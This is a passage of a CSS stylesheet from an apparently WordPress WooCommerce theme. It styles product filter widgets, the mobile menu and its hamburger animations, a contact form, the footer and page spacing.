#widget-area .prdctfltr_checkboxes .prdctfltr_sub {
	margin-top: -8px;
	padding-bottom: 8px;
	margin-left: 0;
	position: relative;
}
#widget-area .prdctfltr_checkboxes .prdctfltr_sub::before {
	content: '';
	border-left: 1px solid #e4e6ec;
	position: absolute;
	top: -8px;
	left: 0;
	height: calc(100% - 14px);
}
body #widget-area .prdctfltr_checkboxes .prdctfltr_sub > label {
	padding-left: 18px;
	position: relative;
	margin: 0 !important;
	line-height: 24px;
	color: inherit;
	padding-bottom: 4px;
}
body #widget-area .prdctfltr_checkboxes .prdctfltr_sub > label > span {
	font-size: 16px;
}
#widget-area .prdctfltr_checkboxes .prdctfltr_sub > label::before {
	content: '';
	border-bottom: 1px solid #e4e6ec;
	width: 12px;
	position: absolute;
	top: 10px;
	left: 0;
}
.prdctfltr_description-moved .prdctfltr_description {
	color: #909297;
	font-size: 16px !important;
	margin-top: 15px;
}
.prdctfltr_description-moved .prdctfltr_description > span {
	color: #232529;
	font-size: 20px;
}
.prdctfltr_description-moved .prdctfltr_add_scroll {
	margin-bottom: 5px;
}
.prdctfltr_description-moved .pf_rngstyle_flat .irs {
	height: 25px;
}
.prdctfltr_description-moved.pf_rngstyle_flat .irs-line,
.prdctfltr_description-moved.pf_rngstyle_flat .irs-bar {
	top: 35px;
}
/*WOOF_Widget*/
.icheckbox_flat-purple,
.iradio_flat-purple {
	width: 10px;
	height: 10px;
	margin-right: 15px;
	border-radius: 50%;
	border: 1px solid #d1d1d1 !important;
	background: none !important;
}
.WOOF_Widget .woof_container li .icheckbox_flat-purple.hover,
.WOOF_Widget .woof_container li .iradio_flat-purple.hover,
.icheckbox_flat-purple.checked,
.iradio_flat-purple.checked {
	background: #f33c3c 0 0 !important;
	border: 1px solid #f33c3c !important;
}
.WOOF_Widget .woof_container .icheckbox_flat-purple.checked ~ label,
.WOOF_Widget .woof_container .iradio_flat-purple.checked ~ label,
.WOOF_Widget .woof_container li label.hover,
.WOOF_Widget .woof_container li label.hover {
	color: #f33c3c;
}
.icheckbox_flat-purple input[type=checkbox],
.iradio_flat-purple input[type=radio] {
	margin: 0;
}
.WOOF_Widget .woof_redraw_zone > .woof_container {
	margin-bottom: 47px;
}
.WOOF_Widget .woof_redraw_zone > .woof_container.woof_container_size {
	margin-bottom: 10px;
}
.WOOF_Widget .woof_container {
	padding-bottom: 0;
	margin-bottom: 0;
}
.WOOF_Widget .woof_container h4 {
	font-family: 'sofia_prosemibold', sans-serif;
	font-size: 12px;
	line-height: 24px;
	letter-spacing: 0.2em;
	text-transform: uppercase;
	color: #000000;
	border-bottom: 1px solid #e8e8e8;
	padding-bottom: 5px;
	margin-top: -8px;
	margin-bottom: 12px;
}
.WOOF_Widget .woof_container ul {
	padding-left: 0;
}
.WOOF_Widget .woof_container li {
	list-style: none;
	margin: 0 !important;
	padding: 0 !important;
	line-height: 30px !important;
	border: none !important;
}
.WOOF_Widget .woof_container label {
	width: auto !important;
	color: #a9a9a9;
	font-weight: normal;
	line-height: 32px;
	padding: 0;
	margin: 0 !important;
}
.WOOF_Widget .woof_container .woof_childs_list {
	margin: 0 !important;
	padding-left: 17px;
}
.woof_reset_search_form {
	float: none !important;
	padding: 0 20px;
	height: 40px;
	line-height: 40px;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
}
div.woof_info_popup {
	font-size: 0;
	background-color: transparent;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
}
div.woof_info_popup::before {
	font-family: 'FontAwesome', sans-serif;
	-webkit-animation: spin 1s infinite steps(8);
	animation: spin 1s infinite steps(8);
	content: "\f110";
	font-size: 80px;
	color: #ffffff;
	display: inline-block;
	margin-top: 10px;
}
@media (max-width: 991px) {
	#widget-area {
		padding-top: 40px;
	}
	.widget-cize-instagram .content-instagram .item img {
		width: 100%;
	}
}
@media (max-width: 767px) {
	#widget-area {
		padding-top: 30px;
	}
}
/*Extra sidebar product*/
.cize-single-container.container-extend .container {
	width: 1642px;
}
.cize-single-container.container-extend-large .container {
	width: 1680px;
}
.product-col-left {
	width: 80.5%;
	float: left;
	padding-right: 40px;
}
.product-col-right {
	width: 19.5%;
	float: right;
}
@media (max-width: 991px) {
	.product-col-left {
		width: 100%;
		padding-right: 0;
	}
	.product-col-right {
		width: 100%;
		float: none;
		display: inline-block;
	}
}
@media (max-width: 767px) {
	body.single-product .single-left {
		width: 100%;
		margin-bottom: 15px;
		margin-top: 20px;
	}
}
/*offcanvas sidebar shop*/
.offcanvas_sidebar .widget-shop-wrap {
	position: fixed;
	height: 100vh;
	transform: translateX(-100%);
	transition: transform .3s ease-in-out;
	top: 0;
	left: 0;
	z-index: 100;
}
.offcanvas_sidebar.active .widget-shop-wrap {
	transform: translateX(0);
}
.offcanvas_sidebar .widget-shop-inner {
	display: block;
	background: #fff;
	padding: 0 15px 15px;
	max-width: 380px;
	position: relative;
	height: 100vh;
	overflow-y: auto;
}
.admin-bar .offcanvas_sidebar .widget-shop-wrap {
	top: 32px;
}
.main-widget-overlay {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: #000000;
	z-index: 99;
	opacity: 0;
	transition: 0.3s;
	visibility: hidden;
}
.offcanvas_sidebar.active .main-widget-overlay {
	opacity: 0.6;
	visibility: visible;
}
.offcanvas_sidebar .widget-shop-inner .widget_media_image {
	margin-bottom: 40px;
	display: none;
}
@media (max-width: 480px) {
	.offcanvas_sidebar .widget-shop-inner {
		width: 300px;
	}
}
/*Contact us*/
.cize-title.style-03 .block-title {
	font-size: 22px;
	position: relative;
	padding-bottom: 13px;
	margin-bottom: 30px;
}
.cize-title.style-03 .block-title::before {
	content: '';
	position: absolute;
	bottom: 0;
	left: 0;
	width: 50px;
	border: 1px solid #f33c3c;
}
.contact-form-container .contact-label {
	margin-bottom: 15px;
	display: inline-block;
}
.contact-form-container .wpcf7-form-control-wrap input {
	height: 60px;
	line-height: 60px;
	margin-bottom: 18px;
	border-radius: 3px;
}
@media (max-width: 1499px) {
	.contact-form-container .wpcf7-form-control-wrap input {
		height: 50px;
		line-height: 50px;
	}
}
.contact-form-container .contact-submit .wpcf7-submit {
	width: 195px;
	height: 50px;
	border-radius: 3px;
}
.cize-map-info .map-title {
	font-size: 24px;
	margin: 0 0 15px 0;
}
.cize-map-info .map-field {
	font-size: 14px;
	margin-bottom: 10px;
}
.gm-style .gm-style-iw-c {
	padding: 20px;
}
/*With background shop*/
.main-product .with_background .product-top-inner {
	position: relative;
}
.main-product .with_background .product-top-inner::before {
	content: '';
	position: absolute;
	top: -1000px;
	bottom: 0;
	left: 50%;
	width: 100vw;
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	transform: translateX(-50%);
	background-color: #f2f2f2;
	z-index: 1;
}
.cize-single-container:not(.container-extend) .product-top-inner > .container {
	padding-left: 0;
	padding-right: 0;
}
.main-product .with_background .flex-viewport {
	width: calc(100% - 119px);
	float: right;
	border: none;
}
.cize-content-single-product-mobile .with_background .flex-viewport {
	width: 100%;
}
.main-product .with_background .flex-control-nav {
	width: 119px;
	float: left;
}
.main-product .with_background .flex-control-nav li {
	width: 100%;
}
.main-product .with_background .single-left img {
	filter: brightness(0.95);
	border: 1px solid transparent;
}
.main-product .with_background .flex-control-nav li .flex-active {
	border: 1px solid #e4e6ec;
	border-radius: 2px;
}
.main-product .with_background .cart .quantity,
.main-product .with_background .summary .yith-wcwl-add-to-wishlist,
.main-product .with_background .summary .compare {
	background-color: #ffffff;
	border-color: transparent;
}
.sc-button {
	font-family: sofia_promedium, sans-serif;
	position: relative;
	padding-bottom: 4px;
	overflow: hidden;
	display: inline-block;
}
.sc-button::before {
	content: '';
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	border-bottom: 2px solid;
}
.sc-button:hover::before {
	-webkit-animation: underline-link .8s cubic-bezier(.58, .3, .005, 1) 0s 1;
	animation: underline-link .8s cubic-bezier(.58, .3, .005, 1) 0s 1;
}
/*Shortcode Demo */
.cize-demo.style-02 .demo-inner {
	display: table;
	width: 100%;
}
.cize-demo.style-02 .demo-left {
	width: 50%;
	vertical-align: middle;
	display: table-cell;
	padding-right: 40px;
}
.cize-demo.style-02.content-left .demo-left {
	padding-right: 0;
	padding-left: 40px;
	float: right;
}
.cize-demo.style-02 .demo-right {
	width: 50%;
	vertical-align: middle;
	display: table-cell;
	padding-left: 40px;
}
.cize-demo.style-02.content-left .demo-right {
	padding-right: 40px;
	padding-left: 0;
	float: left;
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
}
.cize-demo.style-02 .demo-title {
	font-size: 40px;
	font-family: 'sofia_prolight', sans-serif;
	position: relative;
	padding-bottom: 27px;
	margin: 0 0 22px 0;
}
.cize-demo.style-02 .demo-title::before {
	content: '';
	position: absolute;
	left: 0;
	bottom: 0;
	width: 80px;
	border-bottom: 1px solid #f33c3c;
}
.cize-demo.style-02 .demo-des {
	margin-bottom: 28px;
}
.cize-demo.style-02 .demo-des strong {
	color: #232529;
	font-weight: 500;
}
.cize-demo.style-02 .demo-button {
	position: relative;
	padding-bottom: 8px;
	overflow: hidden;
	display: inline-block;
}
.cize-demo.style-02 .demo-button::before {
	content: '';
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	border-bottom: 2px solid;
}
.cize-demo.style-02 .demo-button:hover::before {
	-webkit-animation: underline-link .8s cubic-bezier(.58, .3, .005, 1) 0s 1;
	animation: underline-link .8s cubic-bezier(.58, .3, .005, 1) 0s 1;
}
.cize-demo.style-03 {
	text-align: center;
}
.cize-demo.style-03 .demo-des {
	font-size: 40px;
	line-height: 1;
	color: #232529;
	font-family: sofia_prolight, sans-serif;
	margin-bottom: 55px;
}
.cize-demo.style-03 .demo-des strong {
	font-family: sofia_proregular, sans-serif;
}
@media (max-width: 1199px) {
	.cize-demo.style-02 .demo-title {
		font-size: 30px;
		padding-bottom: 17px;
		margin: 0 0 12px 0;
	}
	.cize-demo.style-02 .demo-des {
		margin-bottom: 14px;
	}
	.cize-demo.style-02 .demo-left {
		padding-right: 20px;
	}
	.cize-demo.style-02 .demo-right {
		padding-left: 20px;
	}
	.cize-demo.style-03 .demo-des {
		font-size: 30px;
		margin-bottom: 25px;
	}
	.cize-title.style-01 .block-title {
		font-size: 30px;
		padding-bottom: 19px;
		margin: 0 0 19px 0;
	}
}
@media (max-width: 767px) {
	.cize-demo.style-02 .demo-left {
		width: 100%;
		display: block;
		margin-bottom: 30px;
		padding: 0;
	}
	.cize-demo.style-02 .demo-right {
		width: 100%;
		display: block;
		padding: 0;
	}
	.cize-demo.style-02 .demo-title {
		font-size: 24px;
		padding-bottom: 7px;
		margin: 0 0 5px 0;
	}
	.cize-demo.style-03 .demo-des {
		font-size: 24px;
		margin-bottom: 20px;
		line-height: 1.2;
	}
	.cize-title.style-01 .block-title {
		font-size: 24px;
		padding-bottom: 9px;
		margin: 0 0 9px 0;
	}
	.cize-demo.style-02.content-left .demo-left {
		padding: 0;
		display: inline-block;
		float: none;
	}
	.cize-demo.style-02.content-left .demo-right {
		position: static;
		padding: 0;
		transform: translateY(0);
	}
}
body .prdctfltr_hierarchy_circle .prdctfltr_checkboxes i.prdctfltr-plus::before {
	content: '+' !important;
	font-family: 'sofia_promedium', sans-serif !important;
	font-size: 20px !important;
}
body .prdctfltr_hierarchy_circle .prdctfltr_checkboxes .prdctfltr_clicked i.prdctfltr-plus::before {
	content: '-' !important;
}
.entry-summary .wcml-dropdown-click {
	display: none;
}
/*==========================================================================
    3.3 MOBILE MENU
========================================================================== */
header.site-header.site-header-mobile {
	background: #fff;
	position: relative;
	z-index: 9999999;
}
.site-header-mobile .header-content::before {
	content: "";
	border-bottom: 1px solid #e7e7e7;
	position: absolute;
	left: 0;
	right: 0;
	bottom: -10px;
}
.site-header-mobile .header-content {
	display: inline-block;
	z-index: 100000;
	position: relative;
	width: 100%;
}
.main-header.header-mobile > div {
	display: table-cell;
	vertical-align: middle;
	float: none;
}
.main-header.header-mobile {
	display: table;
	width: 100%;
}
.header-mobile .header-right {
	padding-top: 7px;
	padding-right: 10px;
	color: #000;
	position: relative;
	text-align: right;
	top: 2px;
}
.cize-minicart {
	margin-left: 10px;
}
.header-mobile .cize-minicart {
	margin-right: 27px;
}
.header-mobile .logo {
	text-align: center;
	position: relative;
	top: 2px;
}
header.header-mobile .search-field {
	width: 100%;
}
header.site-header-mobile form.search-form {
	display: block;
	width: 100%;
	position: relative;
	padding: 15px;
}
header.site-header-mobile div.search-icon {
	display: none;
}
.site-header-mobile .header-search-box {
	width: 100%;
}
header.site-header-mobile form.search-form .search-field {
	width: 100%;
	border-radius: 30px;
	line-height: 46px;
	border: none;
	height: 46px;
	color: #868686;
	padding: 0 20px 0 50px;
	background: #f8f8f8;
}
.site-header-mobile .search-fields {
	position: relative;
}
.site-header-mobile .search-fields .reset-instant-search-wrap {
	position: absolute;
	right: 15px;
	top: 6px;
}
header.site-header-mobile form.search-form .search-submit {
	width: 50px;
	position: absolute;
	top: 0;
	font-size: 18px;
	font-weight: 600;
	height: 46px;
	line-height: 40px;
	text-align: center;
	left: 0;
	color: #000;
	padding: 0;
	background: transparent;
}
header.site-header-mobile form.search-form .search-close {
	display: none;
}
.site-header-mobile .search-results-croll {
	z-index: 11;
	max-height: 70vh;
}
.site-header-mobile .container-search .price del {
	line-height: 12px;
}
.site-header-mobile .container-search .woocommerce-Price-amount.amount {
	font-size: 15px;
}
.scrollbar-macosx > .scroll-element.scroll-y {
	z-index: 11;
	opacity: 0;
}
.scrollbar-macosx:hover > .scroll-element.scroll-y {
	opacity: 1;
}
.hamburger {
	padding: 15px 0 0;
	display: inline-block;
	cursor: pointer;
	height: 34px;
	transition-property: opacity, filter;
	transition-duration: 0.15s;
	transition-timing-function: linear;
	font: inherit;
	color: inherit;
	text-transform: none;
	background-color: transparent;
	border: 0;
	margin: 0;
	overflow: visible;
}
.hamburger:hover {
	opacity: 0.7;
}
.hamburger-box {
	width: 27px;
	height: 21px;
	float: left;
	display: inline-block;
	position: relative;
}
.hamburger-inner {
	display: block;
	top: 50%;
	margin-top: -2px;
}
.hamburger-inner, .hamburger-inner::before, .hamburger-inner::after {
	width: 27px;
	height: 2px;
	background-color: #000;
	border-radius: 3px;
	position: absolute;
	transition-property: transform;
	transition-duration: 0.15s;
	transition-timing-function: ease;
}
.hamburger-inner::before, .hamburger-inner::after {
	content: "";
	display: block;
}
.hamburger-inner::before {
	top: -8px;
	width: 27px;
}
.hamburger-inner::after {
	bottom: -16px;
	width: 27px;
}
.hamburger.is-active .hamburger-inner, .hamburger.is-active .hamburger-inner::before {
	width: 30px;
}
/*
* Hamburger Collapse
*/
.hamburger--collapse .hamburger-inner {
	top: auto;
	bottom: 0;
	transition-duration: 0.13s;
	transition-delay: 0.13s;
	transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--collapse .hamburger-inner::after {
	top: -16px;
	transition: top 0.2s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1), opacity 0.1s linear;
}
.hamburger--collapse .hamburger-inner::before {
	transition: top 0.12s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.13s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--collapse.is-active .hamburger-inner {
	transform: translate3d(0, -10px, 0) rotate(-45deg);
	transition-delay: 0.22s;
	transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
.hamburger--collapse.is-active .hamburger-inner::after {
	top: 0;
	opacity: 0;
	transition: top 0.2s cubic-bezier(0.33333, 0, 0.66667, 0.33333), opacity 0.1s 0.22s linear;
}
.hamburger--collapse.is-active .hamburger-inner::before {
	top: 0;
	transform: rotate(-90deg);
	transition: top 0.1s 0.16s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.13s 0.25s cubic-bezier(0.215, 0.61, 0.355, 1);
}
/*
* Hamburger Collapse Reverse
*/
.hamburger--collapse-r .hamburger-inner {
	top: auto;
	bottom: 2px;
	transition-duration: 0.13s;
	transition-delay: 0.13s;
	transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--collapse-r .hamburger-inner::after {
	top: -20px;
	transition: top 0.2s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1), opacity 0.1s linear;
}
.hamburger--collapse-r .hamburger-inner::before {
	transition: top 0.12s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.13s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--collapse-r.is-active .hamburger-inner {
	transform: translate3d(0, -10px, 0) rotate(45deg);
	transition-delay: 0.22s;
	transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
.hamburger--collapse-r.is-active .hamburger-inner::after {
	top: 0;
	opacity: 0;
	transition: top 0.2s cubic-bezier(0.33333, 0, 0.66667, 0.33333), opacity 0.1s 0.22s linear;
}
.hamburger--collapse-r.is-active .hamburger-inner::before {
	top: 0;
	transform: rotate(90deg);
	transition: top 0.1s 0.16s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.13s 0.25s cubic-bezier(0.215, 0.61, 0.355, 1);
}
.box-mibile-overlay {
	content: "";
	background: rgba(18, 21, 26, 0.8);
	position: absolute;
	top: 0;
	width: 99999em;
	bottom: 0;
	z-index: 1;
	display: none;
	left: 100%;
}
.box-mobile-menu-open .box-mibile-overlay {
	display: block;
}
.box-mobile-menu-open .box-mobile-menu .main-menu .mobile-active > .submenu {
	left: 0 !important;
}
.box-mobile-menu {
	position: fixed;
	top: 0;
	bottom: 0;
	left: -360px;
	width: 360px;
	max-width: -webkit-calc(100% - 20px);
	max-width: -moz-calc(100% - 20px);
	max-width: calc(100% - 20px);
	line-height: 24px;
	background-color: #ffffff;
	-webkit-transition: all 0.4s linear;
	-moz-transition: all 0.4s linear;
	-o-transition: all 0.4s linear;
	transition: all 0.4s linear;
	z-index: 1000000;
}
.box-mobile-menu-open .box-mobile-menu,
.box-mobile-menu-open .body-overlay {
	left: 0;
	opacity: 1;
	visibility: visible;
}
.real-mobile-show-menu .body-overlay {
	left: 0;
}
.box-mobile-menu-inner {
	height: 100%;
}
.box-mobile-menu .box-inner {
	height: -webkit-calc(100% - 45px);
	height: -moz-calc(100% - 45px);
	height: calc(100% - 45px);
	overflow: hidden;
}
.box-mobile-menu .box-title {
	display: none;
	width: -webkit-calc(100% - 90px);
	width: -moz-calc(100% - 90px);
	width: calc(100% - 90px);
	font-size: 14px;
	color: #000000;
	text-transform: uppercase;
	padding: 12px 0 10px 5px;
	letter-spacing: 0.1em;
	line-height: 24px;
	margin-left: 45px;
	margin-right: 45px;
}
.box-mobile-menu > span.box-title {
	display: block !important;
	border-bottom: 1px solid #e6e6e6;
	width: 100%;
	margin: 0;
	font-size: 15px;
	text-align: center;
	background-color: #f3f3f3;
}
.box-mobile-menu > a.back-menu {
	position: absolute;
	top: 0;
	left: 0;
}
.box-mobile-menu .close-menu {
	cursor: pointer;
	position: absolute;
	bottom: 0;
	z-index: 102;
	width: 100%;
	line-height: 48px;
	height: 45px;
	text-align: left;
	display: inline-block;
	padding-left: 40px;
	color: #fff;
	font-size: 12px;
	letter-spacing: 1px;
	background: #333;
	text-transform: uppercase;
	font-family: 'sofia_promedium', sans-serif;
}
.box-mobile-menu .back-menu {
	position: relative;
	display: none;
	height: 45px;
	width: 45px;
	float: left;
	margin-left: 10px;
	border-right: 1px solid #e6e6e6;
	display: none !important;
}
.box-mobile-menu .back-menu:hover,
.box-mobile-menu .close-menu:hover {
	color: #f33c3c;
}
.box-mobile-menu .back-menu::before {
	content: '';
	position: absolute;
	top: 23px;
	left: 14px;
	margin: auto;
	display: block;
	width: 18px;
	border-bottom: 2px solid;
}
.box-mobile-menu .back-menu::after {
	content: '';
	position: absolute;
	top: 20px;
	display: block;
	width: 8px;
	height: 8px;
	border-top: 2px solid;
	border-right: 2px solid;
	left: 13px;
	transform: rotate(-135deg);
	-o-transform: rotate(-135deg);
	-webkit-transform: rotate(-135deg);
}
.box-mobile-menu .close-menu::before, .box-mobile-menu .close-menu::after {
	border-bottom: 2px solid;
	content: "";
	left: 14px;
	position: absolute;
	top: 21px;
	width: 19px;
}
.box-mobile-menu .close-menu::before {
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
.box-mobile-menu .close-menu::after {
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
}
.box-mobile-menu .menu-item-has-children .toggle-submenu {
	cursor: pointer;
	display: block;
	width: 50px;
	height: 48px;
	line-height: 48px;
	border-left: 1px solid #e5e5e5;
	text-align: center;
}
.box-mobile-menu .toggle-submenu::before {
	font-family: 'FontAwesome', sans-serif;
	font-weight: normal;
	content: "\f105";
	font-size: 18px;
	color: #545454;
}
.box-mobile-menu .main-menu {
	list-style: none;
	padding-left: 0;
	margin-bottom: 0;
	position: relative;
	width: 100%;
	height: 100%;
	overflow: hidden;
	overflow-y: auto;
}
.box-mobile-menu .main-menu .menu-item {
	display: block;
	position: relative;
	border-bottom: 1px solid #e6e6e6;
}
.box-mobile-menu .main-menu .menu-item > a {
	display: block;
	padding: 8px 40px 8px 15px;
	color: #111111;
}
.box-mobile-menu .main-menu .menu-item.active > a {
	color: #f33c3c;
}
.box-mobile-menu .main-menu .menu-item:hover > a {
	color: #f33c3c;
}
.box-mobile-menu .main-menu .menu-item > .toggle-submenu {
	top: 0;
	right: 0;
	color: #111111;
}
.box-mobile-menu .main-menu .menu-item:hover > .toggle-submenu::before {
	color: #f33c3c;
}
.box-mobile-menu .main-menu .menu-item > .toggle-submenu::before {
	content: '\f105';
}
.box-mobile-menu .main-menu .menu-item-for-wish-list a {
	padding: 18px 20px !important;
	line-height: 12px;
	width: 100%;
}
.box-mobile-menu .main-menu .menu-item-for-wish-list .icon {
	float: right;
	text-align: center;
	width: 50px;
	height: 48px;
	line-height: 48px;
	position: relative;
}
.box-mobile-menu .main-menu .menu-item-for-wish-list .icon::before {
	font-family: 'flaticon', sans-serif;
	font-weight: 400;
	content: "\f10c";
	font-size: 19px;
	position: absolute;
	right: 0;
	top: 0;
	width: 100%;
	
}
.box-mobile-menu .main-menu li.menu-item.item-lang-currency > div {
	width: 50%;
	float: left;
	padding: 0 10px;
	margin: 0;
	border: none;
}
.box-mobile-menu .main-menu li.menu-item.item-lang-currency > div.wcml_currency_switcher {
	top: -2px;
}
.box-mobile-menu .main-menu .currency-language {
	display: inline-block;
	position: relative;
	top: 0;
	width: 100%;
	padding: 0;
}
.box-mobile-menu .main-menu li.menu-item.item-lang-currency li {
	overflow: visible;
	width: 100%;
	position: relative;
	padding: 0;
}
.box-mobile-menu .main-menu li.menu-item.item-lang-currency li a {
	width: 100%;
	line-height: 36px;
	padding: 0 15px;
	border-color: #e1e1e1;
	border-radius: 0;
	font-size: 12px;
}
.box-mobile-menu .main-menu .dropdown.open > .submenu {
	display: block;
	border: none;
	background: #f9f9f9;
}
.box-mobile-menu .main-menu li.menu-item.item-lang-currency span.screen-reader-text {
	clip: auto;
	clip-path: inherit;
	height: auto;
	width: auto;
	font-size: 12px;
}
.box-mobile-menu .main-menu .wcml-dropdown-click > ul {
	position: relative;
	padding: 0;
	margin: 0 !important;
	list-style-type: none;
	line-height: 36px;
	border: 1px solid #e1e1e1;
	border-radius: 0;
	height: 36px;
}
.box-mobile-menu .main-menu .submenu .vc_row .wpb_column {
	padding: 10px;
	width: 100% !important;
}
.box-mobile-menu .main-menu .submenu > .menu-item:last-child {
	border-bottom: none;
}
.box-mobile-menu .vc_column-inner {
	padding-left: 0 !important;
	padding-right: 0 !important;
}
.box-mobile-menu .vc_row {
	margin-left: 0 !important;
	margin-right: 0 !important;
	padding: 10px !important;
}
.box-mobile-menu .custom-header07 .vc_row {
	padding: 0 !important;
}
.box-mobile-menu .custom-header07 .vc_row .wpb_column {
	width: 50%;
	padding: 10px;
}
.box-mobile-menu .cize-custommenu .widgettitle {
	padding-top: 5px;
	margin-bottom: 15px;
	padding-right: 0;
	margin-left: 0;
}
.box-mobile-menu .nav-tabs > li > a {
	padding-bottom: 20px;
}
header .box-mobile-menu .custom-header07 {
	background: transparent !important;
}
/*body-overlay*/
.body-overlay {
	position: fixed;
	top: 0;
	bottom: 0;
	visibility: hidden;
	opacity: 0;
	left: 0;
	right: 0;
	background-color: rgba(18, 21, 26, 0.8);
	z-index: 999999;
	transition: opacity 0.3s linear, opacity 0.3s linear;
	-o-transition: opacity 0.3s linear, visibility 0.3s linear;
	-webkit-transition: opacity 0.3s linear, visibility 0.3s linear;
}
.box-mobile-menu .main-menu .menu-item .submenu > .toggle-submenu {
	left: 0;
	z-index: 9999;
}
/* MENU MOBILE */
.box-mobile-menu-open .box-mobile-menu .main-menu .mobile-active > .submenu {
	left: 0 !important;
	z-index: 101;
}
.box-mobile-menu-open .box-mobile-menu .main-menu .mobile-active > .megamenu {
	max-width: inherit !important;
}
.box-mobile-menu .toggle-submenu {
	display: inline-block;
	vertical-align: top;
	cursor: pointer;
}
.box-mobile-menu .toggle-submenu::before {
	display: block;
}
.box-mobile-menu .submenu .submenu .toggle-submenu {
	display: none;
}
.box-mobile-menu .main-menu .submenu {
	list-style: none;
	display: none;
	padding: 0;
	position: static;
	top: 0 !important;
	max-width: inherit !important;
	left: 0;
	bottom: 0;
	width: 100% !important;
	z-index: 0;
	border-top: 1px solid #e6e6e6;
	background-color: #fff;
}
.box-mobile-menu .main-menu .submenu.lang-submenu {
	display: block;
}
.box-mobile-menu .main-menu .cize-custommenu {
	float: left;
	display: inline-block;
	width: 100%;
}
.box-mobile-menu .main-menu .menu-item {
	display: inline-block;
	position: static;
	float: left;
	overflow: hidden;
	width: 100%;
}
.box-mobile-menu .main-menu > .menu-item.item-lang-currency:last-child {
	border-bottom: none;
	padding: 20px 0;
}
.box-mobile-menu .main-menu .menu-item.item-logo {
	display: none;
}
.box-mobile-menu .main-menu .cize-custommenu .menu-item {
	border: none;
}
.box-mobile-menu .main-menu > .menu-item:last-child .menu-item:last-child {
	border-bottom: none;
}
.box-mobile-menu .main-menu .submenu:not(.megamenu) .mobile-active .menu-item {
	padding-left: 0;
}
.box-mobile-menu .main-menu .menu .menu-item > a {
	display: block;
	padding: 5px 0;
	position: relative;
}
.box-mobile-menu .main-menu .menu-item > a {
	display: block;
	padding: 12px 0;
	font-size: 18px;
}
.real-mobile-show-menu .box-mobile-menu .main-menu > .menu-item > a {
	font-size: 16px;
}
.box-mobile-menu .main-menu .menu-item-has-children > a, .box-mobile-menu .main-menu li.menu-item > a {
	display: inline-block;
	vertical-align: middle;
	line-height: 12px;
	padding: 18px 20px;
	width: calc(100% - 51px);
}
.box-mobile-menu .main-menu .vc_row li.menu-item > a {
	line-height: 24px;
}
.box-mobile-menu .main-menu .submenu .submenu .menu-item-has-children > a {
	display: block;
	width: auto;
}
.box-mobile-menu .main-menu .menu-item-has-children > .toggle-submenu {
	float: right;
	z-index: 30;
}
.show-submenu > span.toggle-submenu {
	-webkit-transform: rotate(90deg);
	-moz-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	-o-transform: rotate(90deg);
	transform: rotate(90deg);
}
.box-mobile-menu .main-menu .submenu:not(megamenu) li li a {
	padding-left: 60px;
}
.box-mobile-menu .main-menu .submenu:not(megamenu) li a {
	padding-left: 40px;
	font-size: 16px;
}
/* ==========================================================================
4.0 FOOTER THEME
========================================================================== */
footer.footer.wp-default {
	padding: 20px;
	text-align: center;
	border-top: 1px solid #e4e6ec;
}
a.backtotop {
	width: 40px;
	height: 40px;
	line-height: 38px;
	border-radius: 50%;
	font-size: 20px;
	background-color: #f33c3c;
	position: fixed;
	bottom: 150px;
	right: 34px;
	text-align: center;
	-webkit-transition: all 0.4s ease 0s;
	-moz-transition: all 0.4s ease 0s;
	-o-transition: all 0.4s ease 0s;
	transition: all 0.4s ease 0s;
	z-index: 100;
	overflow: hidden;
}
a.backtotop:not(.active) {
	-webkit-transform: scale(0);
	-moz-transform: scale(0);
	-ms-transform: scale(0);
	-o-transform: scale(0);
	transform: scale(0);
}
a.backtotop i {
	color: #fff;
}
a.backtotop::before {
	position: absolute;
	top: 0;
	left: -100%;
	z-index: 100;
	display: block;
	content: '';
	width: 50%;
	height: 100%;
	background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
	background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
	-webkit-transform: skewX(-45deg);
	-moz-transform: skewX(-45deg);
	-o-transform: skewX(-45deg);
	-ms-transform: skewX(-45deg);
	transform: skewX(-45deg);
}
a.backtotop:hover::before {
	-webkit-animation: shine .75s;
	animation: shine .75s;
}
@media (max-width: 1024px) {
	a.backtotop {
		bottom: 100px;
	}
}
.fb_iframe_widget iframe {
	z-index: 99 !important;
}
/* ==========================================================================
6.0 BANNER + BREADCRUMBS + WDGET +PAGINATION
========================================================================== */
/* ==========================================================================
6.1 BANNER AND TITLE PAGE
========================================================================== */
.main-container {
	padding-bottom: 60px;
	padding-top: 90px;
}
.single-post .main-container {
	padding-top: 40px;
}
@media (max-width: 1366px) {
	.main-container {
		padding-bottom: 70px;
		padding-top: 70px;
	}
}
@media (max-width: 1199px) {
	.main-container {
		padding-bottom: 50px;
		padding-top: 50px;
	}
}
@media (max-width: 767px) {
	.main-container {
		padding-bottom: 35px;
		padding-top: 35px;
	}
